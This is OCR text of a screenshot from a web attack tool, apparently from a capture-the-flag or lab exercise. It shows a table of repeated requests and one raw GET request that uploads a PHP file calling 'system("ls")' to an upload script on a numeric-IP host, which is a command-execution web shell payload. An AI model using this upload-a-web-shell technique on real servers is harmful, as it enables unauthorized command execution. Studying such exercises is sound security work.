 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
21 null 200 2146
22 null 200 2146
23 null 200 2146
24 null 200 2146
25 null 200 2146
26 null 200 2146
27 null 200 2146
28 null 200 2146
29 null 200 2146
30 null 200 2146
31 null 200 2146
32 null 200 2146
Request Response
Raw Params Headers Hex
GET
/web2/uploadsomething.php?filename=1.php&content=%3C%3Fphp%2Bsystem%28%E2%80%9Cls%E2%80%9D%29%3B%3F%3E
HTTP/1.1
Host: 119.23.73.3:5006
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate